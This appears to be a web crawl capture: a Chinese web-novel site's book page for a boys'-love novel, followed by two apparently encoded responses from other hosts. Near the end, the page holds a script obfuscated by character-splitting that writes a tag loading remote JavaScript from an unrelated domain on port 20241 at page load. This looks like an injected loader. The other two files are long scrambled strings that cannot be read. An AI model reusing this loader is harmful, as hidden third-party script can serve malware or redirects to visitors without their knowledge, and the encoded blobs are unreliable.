

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yingsheji.com/88_88782/
body_size: 3347
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>（快穿）炮灰拥有海棠系统_全文在线阅读_吟枝小说作品 - 樱蛇姬小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="（快穿）炮灰拥有海棠系统,（快穿）炮灰拥有海棠系统在线阅读,（快穿）炮灰拥有海棠系统全文免费阅读">
    <meta name="description" content="（快穿）炮灰拥有海棠系统最新完整章节由网友提供。《（快穿）炮灰拥有海棠系统》是由吟枝创作的耽美小说小说书籍，樱蛇姬小说网提供（快穿）炮灰拥有海棠系统小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="（快穿）炮灰拥有海棠系统">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://yingsheji.com/images/88/88782/88782s.jpg">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="吟枝">
    <meta property="og:novel:book_name" content="（快穿）炮灰拥有海棠系统">
    <meta property="og:novel:read_url" content="/88_88782/">
    <meta property="og:url" content="/88_88782/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-27 00:10:50">
    <meta property="og:novel:latest_chapter_url" content="/88_88782/4644225.html">
    <meta property="og:novel:lastest_chapter_name" content="第二张：的爱意">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "（快穿）炮灰拥有海棠系统",
        "author" : {
        "name" : "吟枝"
      },
      "datePublished" : "2024-07-27 00:10:50",
      "image" : "http://yingsheji.com/images/88/88782/88782s.jpg",
      "description" : "",
      "url" : "/88_88782/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "樱蛇姬小说网"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="樱蛇姬小说网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">（快穿）炮灰拥有海棠系统</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://yingsheji.com/images/88/88782/88782s.jpg" data="http://yingsheji.com/static/ss_wap2/nocover.jpg" alt="（快穿）炮灰拥有海棠系统">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">（快穿）炮灰拥有海棠系统</p>
                <p class="author">作者：<span><a href="/author/%E5%90%9F%E6%9E%9D/" class="b" title="吟枝小说全集">吟枝</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说小说热门推荐">耽美小说</a></span>
                <p class="time">更新时间：<span>2024-07-27 00:10:50</span></p>
                <p class="newestChapter">最新章节：<span><a href="/88_88782/4644225.html" class="r">第二张：的爱意</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/88_88782/4600407.html" style="color: #fff" title="（快穿）炮灰拥有海棠系统立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/88782/" title="（快穿）炮灰拥有海棠系统全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('88782','（快穿）炮灰拥有海棠系统')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/88_88782/4644225.html" class="g" title="第二张：的爱意章节阅读">第二张：的爱意</a></li>
                            <li><a href="/88_88782/4600407.html" class="g" title="第一章 兢兢业业打工人章节阅读">第一章 兢兢业业打工人</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/88782/" title="（快穿）炮灰拥有海棠系统全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>吟枝的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/88_88782/" class="g">（快穿）炮灰拥有海棠系统</a></span>/<span>吟枝</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%90%9F%E6%9E%9D/" title="吟枝小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/89_89139/" title="谋臣"><img class="lazyload" _src="http://yingsheji.com/images/89/89139/89139s.jpg" height="120" width="90" src="https://yingsheji.com/images/89/89139/89139s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/89_89139/">谋臣</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/98_98593/" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://yingsheji.com/images/98/98593/98593s.jpg" height="120" width="90" src="https://yingsheji.com/images/98/98593/98593s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/98_98593/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/100_100998/" title="试婚"><img class="lazyload" _src="http://yingsheji.com/images/100/100998/100998s.jpg" height="120" width="90" src="https://yingsheji.com/images/100/100998/100998s.jpg" style="display: inline;" alt="试婚"></a></div>
                            <div class="book_img_name"><a href="/100_100998/">试婚</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b700ec66d31244229efdc26453de0e6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2212.sa72b1.com:8004/d/6476?t=0.24920928481253313
body_size: 1308
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0sQ=\"JF6^Y\"g}1KQ0n1{nn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}0\\\/}@}Qs@0Ks@1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/Rxn+DmLd1@)}m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/Ey(ARC{5F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP7CFmF4ffQo@mX6Jg{{s}\\\/FpmhF^qj(hd22Yq81@n]+o|9AKB&vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/10/12193206327.txt
body_size: 154720
content:
~0qk;wqhprtWre7/ry@}:X/A5/&e0:^9f/4-1{YO^F]kf2;W:NYQF/VT0B}+B)NSh14k4Bo6yfu:SU6qFy_FJd@Q}nA}dX1L/urhNq(0ID{&t9uoC+^LTfYK:1YVh1Tqq{5&n%h9hFXYn/zyLLsV@@ne|yKQLQ1kR:_FFF6;5U:(J5Nt({YdSJp}&qNV-fF|hx0}~_/s/NIofFs21YU^q/YXL%CJ1OnqA_4XQ/4L1dV(^iBV+wBJypOWE-V+q:ho(-V]6;JVq;Q@J@~CdF:TTYqi6LhAhNRWhWdd_n]tdKT}_@h:f)T(SF]Ofe;TSsqsYT(hzWhV|NiIfe5O}1_LJ;TICKd)J14;n4Ru|X1o1kqV-qhC(CypzKTB6esyOz_th7^fRdJJ|TEON-:V:tdtp|D4;@+ue-%qRF~12nVthnT}4-d(RFCt}1VQ}5VFFF%2X:sk@FRUCsffAdF||&qJUO_B^n^BCe/6_ir;kYuxY/h|q();nQYLJ9fJf{q+pVJ4YUVtqXXro7fW6KVFTy~XV_po7O}|e+V(LWVt:t:}:nT}}F2k5y:6F(kE^U^F}6yRe_+07s}4)zXk4LXk_%QzC7qzqyq|ULsY{;1s14()]:^]^N@)X;7-4+Tq^&S2~CDTz7///KiqJf)kXUT(2tVQR5V}F)VQ45V}X)@QXf1kX()kR:@F5(1;}:@Q45&k}X)//Q)VsL)k45@Q45@QRL1;4F)kF)s;s:Vq5:V}0e/s/{);}F)V}L);s5&ks//sQ/7s//7sQ1sk}L);4F/YsJiBq+TBqN)YsX//QnT(qtVQXf/kF)sks:@}R:V}RJiB2/7/Q1V}R:@}4nTB2:Kq5_w;Rz@QR5K}XdKqJts;}dVQ}zkFLyx}F()k}L1;s1&;s_wVo+i(2y1k4:@FJdiQRL1k}Lx0R5sVo1|;}(JYCN);D(1ER_tV}OTBCtV}45@QLQ)Y{z@}5Ui(SXfiCtskXYe;F)VQF7/YJN);FdVFJ(t;RL1;RhpUk&Yi_zVF}Jkq}_CU_F1iJ7f72_&No7///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|yoWw(ntCE};|pTNxDpyCrRN6{D;i{RNx0Dy|OD;|ODyirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|(pz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S]wI|q]yC+xyBy0N4ER~BNxySInICB0I|rRyENuyEUEW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S]wI|q]yC+wyBy0N4ER~BNxySInICB0I|rRyENuyEUEWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKIBNu;BBTyCSRI4Isy|]]I0WT~wqxN|~uywEDI0ED~SI6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKIBNu;BBTySERI4Isy|]]I0WT~wqxN|~uywEDI0ED~SI6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]rw/rxDrrrrrprtWrrrW/DuN^&OqS;r5B:yKf~J]:Jp0hRrUN6I}L~h]6h-J9CTWEV9whRohe^Ioz^+Ehu]9:ID}KFiJ|J%V{+CVdfdJUD5J@~xwWDD;+C6{stXhu-f~OEUXy]]rhI^tyERTseyi+pDtO}VJh]wpROO);9w(_kSSOYTry^&~hX0KF:L-u&x5zquu~dozEKfyzx|u|O0~q6JuSFJO{+supIW|+@nq62k5RK}IDB+]_7WFEtf--V)]_|N2Azi^2IJ]^h|t6RJNwA)y_2]CVz-STKny^/-FT5f~&f1F@7yXAhn%uD7%%R-OUzx-+A%_Xe2TnKx6inQ;X)5}KdKS@D+}~yBiUTJK%X{EKXy2ETU0qNt+DUn;J|u6sEp-Ork+7iI]xSwIwKE/re/QI7u7pr|:qQ{kik6DRIoi4;ukAA&fDo~eNR4AS}96oAuhhqV+}KE;WwwDx66_yEr6rQ^U^xz+Ozp-&&)&i-(yxfd-{y^N;;)oii(@f6z]I2O]Td;eIx50O0+W+:2StrORVA;|Bw1n++N;z^2qSC&NO_VV&NzCJ|V4px^^N-p~JuJ]x&&xESX:Cy+ieNzIhNrOw4@BBB^X]zN2Is~dANzd+IB::Ey:xA5OO-xTI{WJBp|wITe;_9izqJ@OrI(V^@wWR]u]-ApBE0:]OIuV^QnI]I_t-zArxktuW-k5U(s/N{rrV@~hdK}))]9krtE@DJ-x)1@qpuADBI9&E^JyT_IJ+W|TqKrN)|i--I;Q(hpwrC2VkkiX%|z))5hhqF^o5WR1kT^fCE)di:hRf+6UStBx^1TeD|tUXf/Vu:n_FQ}V1^dUx(;zyt{yA4wuX/}VwwNkyuyNy{pho4wERT29sy&;&VfRCN~]-oL~ARDRxDQBozwrYuydn(BNVNRI-A|Fr~A7VAXBh}Q%/r9osor1x%h4pArBLrkxViR-}LSAB9Ew9AVuYq~nB+{9F&h-IW6wx:QIyKzt+5tO-OL(&@(Ex)e-:z;;N_4o6I^UiN]@+4)OUI;iY5qfnWQowTSSqSqV/RqqqidB&Aep|4orJfQV(:Soq@xVii}]{|RCI^SqiIe2zekO]u+W(:Wn+%7]yy~iy-xJ]e:hJRYd_J_L5RLzx7~{rpDeerwC0CNY2O+;u~C%fWy]I9Bz}92s^kRBB{w&h(y^-VDx1]YR1Cw55t7dCrIzxkJrFr@nXXOAL9xF:pzRVd2ITdz2VyeLdzT95Fk0}hJ^0kkz;Y--tW%hEFFS_z9T1T@{k~f^I+y_0Jx^|~+J]1&yFz}KyIU/%+yNX6CwXQ_rr]D&uzu_Vt]u4pCLNDI4V9xz(n4SWWf6z94-Rdr|FhUdRR)yBrEeCyxwB(0]zC(O^dqYF:9}Lzfx]UCUre/rp+{NoxRrrTWI92d@~+/}5w{kzOuQL5x59(uutC6pIQB0Nx9T-rAw]-+d}&DxOB}0rhV6Bu9&&hIf]K0W~hD4pCAoFtd4RY@;2{CE9fS^F41_KknwiFz~C:i&zR2TSW(B2]oYWwCwk-niAy5iqyz0+(IpUCxSSy-Je:Ek4ESC]rnnS%AWrJkeV;ISO-NWz;UE;SxFn]xXtN@Ksk|rBih:BCd6&fJ^Li6]Vk]n-(wxJ:-i]r_f~T2zzQqBKqW}zOCuz4yDTK4rrr-N}rf1zyuU7X)C9KWUtiR)rf/o5zxx5x6pwwURTdWVA):+_;LAxTT|+~^4t7RuuOtnr^rr;~e/Irz;~psFQyC1tkSzA4iD&5KI]1o^^xQDQ(_x^fqpUq6~yW+FWoI+{Du]]4dRCC1yO{%R^Ehfdu0-DfEVTe6uwF~DpU;Ut+p|x6UBpEz9xVkue|^pr})SLoyL};YWBxuIE2V@~rw0)zhI]NOk]tI]&O@:z6nC+FN%0hyLeyBOD6ICh6wBO|@pEVDqrh_tRr:C55VI-&y0VQ5Ldwd4DY~9+XC~COISNo&yNUuV@hL6QoOS+RS;i9yLBJt0@Ff+)Lqdrsq(I4UnxO~S)S@2K~;(IC(iqNi+L:|1ET})U{udYhdTzo9L&nJ]r5L_-I^f^W-+2Skx|ECr+nLInC0SRrIL/@xu:qo-9p1:EOU]Szfn-frzQ9U]z@L6-IeU}x-iCI:rO6+6d]2p]|hwEzTn/;r9|}&rE:|DCeVfDppFO~RwJkVF{qntWNhT4VyddE%kp_F/nY5yrEShu&A}A:wXpT(wL@VzQ5-6O76(WtoL@w{r(Ju(2X^pyW-4Dp{dnKyIULUW2|NiS2WyCF2JRip_OryitEE]|WEtYUtVEKxoCEW%5Nr^IhwNtfR2^4SCSWTf:we^/6TJi{sArunBqRys4AisQ(S-t)~A5&-Owx|rhfYVXEdDtCqkyK5~C(R@FhXh((JKnx;en^-xtL;EiE(:Eqsni_UE0Ssyeez5IhonJiUJ:7QdrT9]^A:xq0%KT|i6_4yJz}LnQ@SVWdu}&V(s@}2W__oX~C6]kXhi@S1y)pS@YWqtYzxx|(|VU)IQi^0st|&YkOB]fIS66@S@~;FJy4QoDryE6J:uA6;p}7X+|sIqWu-A6EE5Wt)xw{JJy6FD-RdLnIFr&@^~f@tT&VUz51-(6yQXr|xwnW5@uf]q&4@Ch6tTNrV@}:L/YpA-pX5dA1QDL0{eUCiCuzNO_UtCBIS2~oB5supt:TeXkzVWr|5Ir|y_p]@o/zuSArhTY|)AEnYF+40o:Wr)UFu|wi~s^4;;_]u/UqIdITxOB+p6kx~Ip|wDtODBkLQVYR7StRKUf4//Or-}DJ:61+iA~i{7KsV6|;B:oTh_;J+x91/(ni]QoSh/wwyh4@4WIJ)U)0]i{nyzT&IR4%zX|J5]_}|wEB)~r{%CVnfJeh2z6Wxi++J}9i0N&VhdWh5~t~2FK/OTFX&NDpde/L~O|yrw;eRi^+CYf;/yrR|Y(qB_5++AN-}1Kq&suD{UdkK5yoxrRCf%IEhOz:sfrxTF-w(E_n-t91|EtuW0:sV^o{hpQzXF:7Ns@7Y0}@DYT6%rRU(TK:hX@B/4eSDif]X}Qtd{U_eYTqTI&%/F-kf%W|r~/Oton~J]hN/F2uNkU@e}F5u0or6zA/I6w2kpoI/@y+YoueTsE4OR/R(e4CWRFtp%I4y67@WL(~SefdC&%E/kOoLVkoduU(Jwi^@2q5WXsFUwE+W+F5r6zrW@uBhV)|~V+CBf-4yt2KryNO(@;JW+NDWsd_yCYC]&)4N^YkA0U7du~|(Sp6yop7~&+Ap|(xU2^EIz1tud^QB^O7rIJ1E^OINz:4~@pSUOhOdwJeE&5Kyk6hWz6pzE+krETU+OK}Ndw{pwi{u+dLxEi1r+F&BwFWBBn_E1n;]s&Lr{I)~DLqW4eKA(|IIr61foC^(yxWxk5Q-7irrk0_BkWir:WdrxWe-wW)rW-)r9;y]tO%kwh_+;h9EI@UUYKLAL:;rF4JUuWuu7{)B)/X{Bxpx}+Xp}Be_}&L4^)-(W)X:ikD1AtoDoyzu-B(Y2BIqC9uWV-(K&yf99ydXW~:1Wrx|rrD%pw]YpwNh]uiukWAqA-:UT70VR9XYp~iEprVAI|(hq~N4E909A7pr6AE-qrprIwSzCzRtIx9ur&VzpA|okB4pp|ufiAB6R~7/9W|hDuz@p~q14(6K&pwt&C:rp~Tdpwyrrwu]OU|&s(@5wN2wAN^/4~srCVEpiUhooVEDTSxrWSrVnUSCTA0s&xi)-xIiRIWUuEdkDWo]kioxkf-w^+C+-p@KiV)N&dzeuwJwWdru]rO_VS__Bh;SwE{]DVCUrwsRIf/7sE}VOz&4/uR|N]]RkD|TLo65iB4e@W-)yqI]tnk:yhDxYprxqBr:Yo+iXqpEIpr~]yDNpS-@5IS1w(CWzorRyo2qLuRpC(B59+^YXWxtUQp50}up+~i%d@w/DhVr&]9X@nASioi1BDh5spo^-Tw/{BR_nD&:{o~LB]~4upA9qBpD~A^9IQs4i0-5-(~0506z6Er(^Ir+BDrN{-xRh-rBQ+C&sh0y20oL9J}NVWr]p6w0sORQuR&1y_]4QSIVVLrNSr-fD6WsUiwV/NAN-AVi}N&+V^xEz{rx@pWo]Y+D+;+q7WsNkyrX(Dr7OyW/}:xNLpTNUFCURDTe{:9NK0-QEDO]z-Jr9/sSqhFN06n~0W_6uY^Ezx1ixJXEC;(p^^6;+9/S^OdVwpAUOJe]e7(kize^765di2L(OLXyON0+JxA(uJ&WYX@q)7k(YfY]iAyE:0A~:N:NNi{~:U7h:C-Yk|qSzW/xB|)^kQXkkE|O%(]];^dSL4;W^2s(K9hkWhXE;(]d+uDAuXYY+0A-_qDEdLhY+zFE^%xVW%1B-_XfF7SS)Wrrt_dkW57Y+K&-Dn4-DXsrt5ouxEDyfSxqQ0oYrtBWx&0rx_0-xRkWL+Yy0_nAAFRADQ}rAf9re;-Bw)Fu|e2A(I:N(EOfBri+]VYrQWBuf7/:2IWSV5%W|Wdr09FzNnq]To/%R~~0TC^IBuSFpx1srrx66CS1^UwE9~{Rrr5eWr4JIuXIo2|f&~/pWE}KV2~^ON0iTW0y92_znA1kK+Wi|AD5+:SDTfUCS+CTi2KTwIwuWE:w}Vke9p/O+h9o~x:y~OyTK|pzzepBJu0RWS}IrunVk9pDdCF^d]r29^BB~9RAd|i{k(BV]YuX:Yu2pOirKrFrrwieIqzApq]ynrro6uJFptzF6t9EWu1ep+-XxwJLAz;n0)eJ}&F:@)eKqYh&SBzosBYyixpABfSzKpS|dk:-r-EYKY02:)r&V6-4oI-An7y|Rk%X^^W4J^N~~-inE7fNhW6ipw9kpr2Tpwx9kd05/S|tK]}4JB|+0(9x)or)]U~{W(:fup4et;9EEIJV{o6u/_2uDBz]Upr||rrVWDw}qWrUt{BLJ04i@Ai9/QKh]}O@Iz6:4LusAAT+hUU4ALUDLppR4Nw_}oDTS6